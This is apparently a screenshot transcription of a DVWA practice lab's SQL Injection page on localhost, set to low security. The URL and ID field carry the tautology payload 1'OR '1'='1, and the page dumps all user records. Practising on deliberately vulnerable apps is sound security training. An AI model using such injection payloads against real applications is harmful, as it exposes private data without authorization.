 localhost/dvwa/vulnerabilities/sqli/?id=1%27OR+%271%27%3D%271&Submit=Submit#
Import favorites
YouTube
Maps
Solutions | JEE Main...
Learner Dashboard...
SHL
ABES Internet Servic...
Interview Maste...
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR '1'='1
First name: admin
Surname: admin
ID: 1'OR '1'='1
First name: Gordon
Surname: Brown
ID: 1'OR '1'='1
First name: Hack
Surname: Me
ID: 1'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help